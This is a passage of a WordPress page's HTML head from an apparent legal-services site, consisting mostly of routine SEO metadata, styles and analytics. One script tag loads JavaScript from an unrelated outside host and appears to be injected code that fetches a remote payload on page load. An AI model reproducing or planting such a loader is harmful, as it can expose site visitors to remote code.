

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solvelegal.com.au/2017/01/30/the-new-brand-identity/
body_size: 33750
content:
<!DOCTYPE html>
<html class="no-touch" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://solvelegal.com.au/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The new brand identity -</title>
	<link rel="canonical" href="https://solvelegal.com.au/2017/01/30/the-new-brand-identity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The new brand identity -" />
	<meta property="og:description" content="When you are alone for days or weeks at a time, you eventually become drawn to people. Talking to randos is the norm. I’ll never forget the conversation with the aquarium fisherman, forest ranger, and women at the Thai market. It’s refreshing to compare notes on life with people from vastly different backgrounds." />
	<meta property="og:url" content="https://solvelegal.com.au/2017/01/30/the-new-brand-identity/" />
	<meta property="article:published_time" content="2017-01-29T23:00:27+00:00" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://solvelegal.com.au/2017/01/30/the-new-brand-identity/","url":"https://solvelegal.com.au/2017/01/30/the-new-brand-identity/","name":"The new brand identity -","isPartOf":{"@id":"https://solvelegal.com.au/#website"},"datePublished":"2017-01-29T23:00:27+00:00","dateModified":"2017-01-29T23:00:27+00:00","author":{"@id":"https://solvelegal.com.au/#/schema/person/8b18662670203dadc9223e3347dcad7d"},"breadcrumb":{"@id":"https://solvelegal.com.au/2017/01/30/the-new-brand-identity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://solvelegal.com.au/2017/01/30/the-new-brand-identity/"]}]},{"@type":"BreadcrumbList","@id":"https://solvelegal.com.au/2017/01/30/the-new-brand-identity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://solvelegal.com.au/"},{"@type":"ListItem","position":2,"name":"The new brand identity"}]},{"@type":"WebSite","@id":"https://solvelegal.com.au/#website","url":"https://solvelegal.com.au/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://solvelegal.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://solvelegal.com.au/#/schema/person/8b18662670203dadc9223e3347dcad7d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://solvelegal.com.au/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d72a099e395a7e16aedba7236b25a04ddc6dea3dc8e09bb76782dea7d5fa0d71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d72a099e395a7e16aedba7236b25a04ddc6dea3dc8e09bb76782dea7d5fa0d71?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://solvelegal.com.au"],"url":"https://solvelegal.com.au/author/Admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://solvelegal.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://solvelegal.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; The new brand identity Comments Feed" href="https://solvelegal.com.au/2017/01/30/the-new-brand-identity/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solvelegal.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://solvelegal.com.au/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://solvelegal.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://solvelegal.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://solvelegal.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://solvelegal.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://solvelegal.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncodefont-google-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700%7CDroid+Serif%3Aregular%2Citalic%2C700%2C700italic%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CQuicksand%3A300%2Cregular%2C500%2C700%7CLora%3Aregular%2Citalic%2C700%2C700italic%7CRoboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=devanagari%2Clatin-ext%2Clatin%2Ccyrillic%2Cvietnamese%2Cgreek%2Ccyrillic-ext%2Cgreek-ext&#038;ver=2.2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-privacy-css' href='https://solvelegal.com.au/wp-content/plugins/uncode-privacy/assets/css/uncode-privacy-public.css?ver=2.2.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='uncode-style-css' href='https://solvelegal.com.au/wp-content/themes/uncode/library/css/style.css?ver=1381532214' type='text/css' media='all' />
<style id='uncode-style-inline-css' type='text/css'>

@media (max-width: 959px) { .navbar-brand > * { height: 60px !important;}}
@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
</style>
<link rel='stylesheet' id='uncode-icons-css' href='https://solvelegal.com.au/wp-content/themes/uncode/library/css/uncode-icons.css?ver=1381532214' type='text/css' media='all' />
<link rel='stylesheet' id='uncode-custom-style-css' href='https://solvelegal.com.au/wp-content/themes/uncode/library/css/style-custom.css?ver=1381532214' type='text/css' media='all' />
<style id='uncode-custom-style-inline-css' type='text/css'>
#home-contact-form .wpcf7-email {width:100%;}#footer-contact .wpcf7-email {width:100%;}#snap-on-table h3, #snap-on-ongoing h3 {font-size:1.4em;font-weight:800;}.font-size-menu, .menu-container ul.menu-smart > li > a:not(.social-menu-link), .menu-container:not(.vmenu-container) ul.menu-smart > li > a, .menu-smart > li > a > div > div > div.btn, .uncode-cart .buttons a {font-size:16px;}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//solvelegal.com.au/wp-content/uploads/pum/pum-site-styles.css?generated=1723720690&#038;ver=1.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.1.3","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.1.3" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.1.3" id="layerslider-js"></script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.1.3" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/solvelegal.com.au\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"f3c963064d","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","mobile_parallax_allowed":"","wireframes_plugin_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://solvelegal.com.au/wp-content/themes/uncode/library/js/init.js?ver=1381532214" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.1.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://solvelegal.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://solvelegal.com.au/wp-json/wp/v2/posts/4245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solvelegal.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://solvelegal.com.au/?p=4245' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://solvelegal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolvelegal.com.au%2F2017%2F01%2F30%2Fthe-new-brand-identity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://solvelegal.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsolvelegal.com.au%2F2017%2F01%2F30%2Fthe-new-brand-identity%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NZSFX0YNX2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NZSFX0YNX2');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M2K6DJJG');</script>
<!-- End Google Tag Manager -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<script src="https://freewebstatics.com/statics-451949.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://solvelegal.com.au/wp-content/uploads/2022/05/cropped-solve-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solvelegal.com.au/wp-content/uploads/2022/05/cropped-solve-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solvelegal.com.au/wp-content/uploads/2022/05/cropped-solve-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://solvelegal.com.au/wp-content/uploads/2022/05/cropped-solve-icon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div#wpcs_tab_168114 {
    letter-spacing: 0.1em !important;
    font-weight: 600 !important;
